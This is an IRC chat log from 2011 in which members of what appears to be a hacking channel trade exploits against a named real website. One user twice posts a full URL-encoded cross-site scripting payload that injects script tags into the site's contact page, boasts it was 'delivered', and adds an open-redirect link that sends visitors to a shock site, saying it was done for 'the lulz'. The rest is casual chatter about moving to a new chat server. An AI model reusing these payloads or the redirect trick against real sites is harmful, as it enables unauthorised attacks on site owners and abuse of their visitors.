 **** BEGIN LOGGING AT Tue May 31 11:09:12 2011

**** ENDING LOGGING AT Tue May 31 11:09:55 2011

**** BEGIN LOGGING AT Tue May 31 11:09:55 2011

May 31 11:12:06 <[redacted]> http://www.billoreilly.com/pg/jsp/help/contactus.jsp?cid=1308195%3C%22%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E%22%3E&tid=401
May 31 11:12:37 <[redacted]> delivered :D
May 31 11:18:50 * Neuron (Neuron@HA-dvk.col.tt2aeb.IP) has joined #pure-elite
May 31 11:18:57 <Neuron> o/ morning!
May 31 11:19:30 <[redacted]> hello
May 31 11:19:38 <[redacted]> XSS in billoreilly lol
May 31 11:19:42 <[redacted]> http://www.billoreilly.com/pg/jsp/help/contactus.jsp?cid=1308195%3C%22%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E%22%3E&tid=401
May 31 11:19:50 <[redacted]> also a URL redirection
May 31 11:19:51 <[redacted]> http://www.billoreilly.com/site/rd?satype=1&said=313&pos=11&url=http://www.meatspin.com
May 31 11:20:31 <Neuron> lmfao
May 31 11:20:39 <Neuron> wow you been bizzy
May 31 11:21:54 <Neuron> what made you go after billoreilly?
May 31 11:22:59 <joepie92> hai Neuron
May 31 11:23:02 <Neuron> o/
May 31 11:23:54 <[redacted]> the lulz
May 31 11:45:15 * Neuron yawns
May 31 11:50:06 <Avunit> Get on the new IRCd; use your login @ http://46.243.12.9/docs/ to check how to!
May 31 11:51:18 * Neuron rages my login info is on my other machine :( Avunit help a man out?
May 31 11:51:28 <Avunit> lol
May 31 11:51:31 <Avunit> ill reset your pass
May 31 11:51:35 <Avunit> sinc ei cant obviously read it
May 31 11:51:45 <Neuron> rgr thanks
May 31 11:51:50 <[redacted]> Avunit
May 31 11:51:54 <Avunit> yesh
May 31 11:51:59 <[redacted]> nvm i still ahve my pass :D
May 31 11:52:19 * Avunit has quit (SSL Connection closed)
May 31 11:52:40 * Avunit (Avunit@HA-4o8.6s8.srgpum.IP) has joined #pure-elite
May 31 11:52:48 <Avunit> what is this for sorcery D:
May 31 11:52:55 <Neuron> XD
May 31 11:53:04 * Avunit has quit (Changing host)
May 31 11:53:04 * Avunit (Avunit@netadmin.operationfreedom.ru) has joined #pure-elite
May 31 11:53:30 <Avunit> Anyway need to move asap, i only havent spoken to devrandom yet
May 31 11:53:44 <Neuron> Avunit: cap_sasl.pl 404
May 31 11:53:59 <Avunit> wut
May 31 11:53:59 <Avunit> sec
May 31 11:55:55 <Avunit> oh i know xD
May 31 11:56:48 <[redacted]> brb